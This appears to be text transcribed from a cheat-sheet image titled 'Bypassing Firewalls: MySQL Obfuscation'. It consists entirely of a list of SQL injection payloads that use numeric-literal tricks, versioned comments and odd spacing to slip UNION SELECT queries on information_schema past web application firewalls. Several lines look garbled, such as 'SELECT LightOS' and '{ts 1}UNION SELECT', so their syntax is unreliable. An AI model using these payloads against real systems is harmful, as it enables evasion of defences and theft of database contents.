 BYPASSING FIREWALLS
MySQL Obfuscation
• 1.UNION SELECT 2
• 3.2UNION SELECT 2
• 1e0UNION SELECT 2
• SELECT\N/0.e3UNION SELECT 2
• 1e1AND-0.0UNION SELECT 2
• 1/*!12345UNION/*!31337SELECT/*!table_name*/
• {ts 1}UNION SELECT.`` 1.e.table_name
• SELECT $.`` 1.e.table_name
• SELECT{_ .``1.e.table_name}
• SELECT LightOS . ``1.e.table_name LightOS
• SELECT information_schema 1337.e.tables 13.37e.table_name
• SELECT 1 from information_schema 9.e.table_name